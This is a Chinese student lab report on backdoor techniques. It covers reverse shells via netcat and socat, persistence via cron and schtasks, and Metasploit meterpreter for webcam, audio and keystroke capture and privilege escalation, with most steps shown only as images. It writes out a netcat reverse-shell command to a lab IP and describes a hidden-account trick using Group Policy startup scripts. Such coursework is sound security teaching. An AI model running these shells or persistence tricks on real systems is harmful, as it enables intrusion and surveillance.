1.实践内容

(1)使用netcat获取主机操作Shell,cron启动某项任务(任务自定)

PS:cron是linux下用来周期性的执行某种任务或等待处理某些事件的一个守护进程

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

2.实验要求

掌握后门原理及免杀技术

回答问题

(1)例举你能想到的一个后门进入到你系统中的可能方式?

软件漏洞利用:攻击者可以通过利用软件中的漏洞来植入后门。

硬件后门:硬件制造商或供应商有时会故意在设备中安装后门,以便在需要时访问设备。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

组策略后门(仅适用于Windows):

利用组策略中的实现系统启动/关机的策略来创建隐藏账户。

具体步骤如下:

创建一个批处理文件,用于创建隐藏账户。

打开组策略编辑器,添加批处理脚本。

等管理员关闭计算机时,批处理脚本会自动运行,新建一个隐藏账户。

(3)Meterpreter有哪些给你映像深刻的功能?

使用方便,操作简洁,非常容易上手,适合新手

(4)如何发现自己有系统有没有被安装后门?

安装并运行杀软,定期检查日志

3,实验过程









1,首先查询虚拟机IP



使用netcat 获取kali的shell

从附件工具上下载ncat.rar后解压执行如下命令:

nc 192.168.24.200 2322 -e /bin/sh





用cron命令启动某项任务

任务添加成功

,











2,kali下使用socat获取windows的Shell, 用schtasks命令创建并启动某项任务计划

在这之前,把windows主机中的防火墙全部关闭,杀毒软件暂停运行。

然后使用socat获取windows的Shell



3.用schtasks命令创建并启动某项任务计划









向文件写入20212322lhh





4.通过输入schtasks命令创建任务,每隔一分钟就会执行。

在windows查看此任务

查看任务计划执行情况





5.kali和windows的ip地址在同一局域网内,互相能ping通,可以通过更改虚拟机设置中的网络连接方式为桥接模式。

更改模式后,可以ping通









6.使用MSF meterpreter生成后门文件



利用ncat将后门文件传送到主机







进入kali的MSF控制台,

更改设置



















7.使用MSF meterpreter生成后门文件,获取目标主机音频、摄像头、击键记录等内容,并尝试提权

提权过程

确认成功

